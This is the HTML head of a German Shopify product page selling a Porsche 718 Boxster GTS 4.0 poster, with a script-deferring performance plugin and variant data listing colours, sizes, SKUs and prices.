

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drivarts.com/de-de/products/porsche-718-boxster-gts-4-0
body_size: 69641
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
<!-- SEOAnt Optimize Loading Style --><!-- /SEOAnt Optimize Loading Style -->
<!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->

    <meta name="google-site-verification" content="2CN8tj3tEEmAO93TbgYAg1vyhmlXhnOVzyE5rvcIBQI" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "57ce18.myshopify.com";


KiwiSizing.data = {
  collections: "635283013976,621197754712,618434494808,616929984856,621196771672",
  tags: "718,718 BOXSTER,boxster,drivarts,Porsche",
  product: "9136113025368",
  vendor: "Drivarts",
  type: "Poster",
  title: "Porsche 718 Boxster GTS 4.0",
  images: ["\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"],
  options: [{"name":"Couleurs","position":1,"values":["Noir","Gris","Blanc"]},{"name":"Formats (Cm)","position":2,"values":["21x29.7","30x45","40x60","50x70","60x90"]}],
  variants: [{"id":48122921517400,"title":"Noir \/ 21x29.7","option1":"Noir","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSB1","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 21x29.7","public_title":"Noir \/ 21x29.7","options":["Noir","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921550168,"title":"Noir \/ 30x45","option1":"Noir","option2":"30x45","option3":null,"sku":"PPN2PD0GTSB2","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 30x45","public_title":"Noir \/ 30x45","options":["Noir","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921582936,"title":"Noir \/ 40x60","option1":"Noir","option2":"40x60","option3":null,"sku":"PPN2PD0GTSB3","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 40x60","public_title":"Noir \/ 40x60","options":["Noir","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921615704,"title":"Noir \/ 50x70","option1":"Noir","option2":"50x70","option3":null,"sku":"PPN2PD0GTSB4","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 50x70","public_title":"Noir \/ 50x70","options":["Noir","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921648472,"title":"Noir \/ 60x90","option1":"Noir","option2":"60x90","option3":null,"sku":"PPN2PD0GTSB5","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 60x90","public_title":"Noir \/ 60x90","options":["Noir","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921681240,"title":"Gris \/ 21x29.7","option1":"Gris","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSG1","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 21x29.7","public_title":"Gris \/ 21x29.7","options":["Gris","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921714008,"title":"Gris \/ 30x45","option1":"Gris","option2":"30x45","option3":null,"sku":"PPN2PD0GTSG2","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 30x45","public_title":"Gris \/ 30x45","options":["Gris","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921746776,"title":"Gris \/ 40x60","option1":"Gris","option2":"40x60","option3":null,"sku":"PPN2PD0GTSG3","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 40x60","public_title":"Gris \/ 40x60","options":["Gris","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921779544,"title":"Gris \/ 50x70","option1":"Gris","option2":"50x70","option3":null,"sku":"PPN2PD0GTSG4","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 50x70","public_title":"Gris \/ 50x70","options":["Gris","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921812312,"title":"Gris \/ 60x90","option1":"Gris","option2":"60x90","option3":null,"sku":"PPN2PD0GTSG5","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 60x90","public_title":"Gris \/ 60x90","options":["Gris","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921845080,"title":"Blanc \/ 21x29.7","option1":"Blanc","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSB21","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 21x29.7","public_title":"Blanc \/ 21x29.7","options":["Blanc","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921877848,"title":"Blanc \/ 30x45","option1":"Blanc","option2":"30x45","option3":null,"sku":"PPN2PD0GTSB22","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 30x45","public_title":"Blanc \/ 30x45","options":["Blanc","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921910616,"title":"Blanc \/ 40x60","option1":"Blanc","option2":"40x60","option3":null,"sku":"PPN2PD0GTSB23","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 40x60","public_title":"Blanc \/ 40x60","options":["Blanc","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921943384,"title":"Blanc \/ 50x70","option1":"Blanc","option2":"50x70","option3":null,"sku":"PPN2PD0GTSB24","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 50x70","public_title":"Blanc \/ 50x70","options":["Blanc","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 